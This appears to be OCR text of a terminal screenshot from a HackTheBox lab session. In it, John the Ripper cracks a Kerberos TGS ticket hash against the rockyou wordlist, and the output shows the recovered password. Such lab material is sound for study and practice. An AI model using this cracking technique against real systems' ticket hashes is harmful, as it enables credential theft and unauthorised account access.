 Applications Places Terminator Sun 09:29 1
root@vedant: ~
root@vedant: ~/HackTheBox × root@vedant: ~ ×
root@vedant: ~ 190x50
root@vedant:~# john --wordlist=/usr/share/wordlists/rockyou.txt krbtgt_hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Ticketmaster1968 (?)
1g 0:00:00:06 DONE (2021-05-23 09:29) 0.1501g/s 1582Kp/s 1582Kc/s 1582KC/s Tiffani143..Thrall
Use the "--show" option to display all of the cracked passwords reliably
Session completed
root@vedant:~#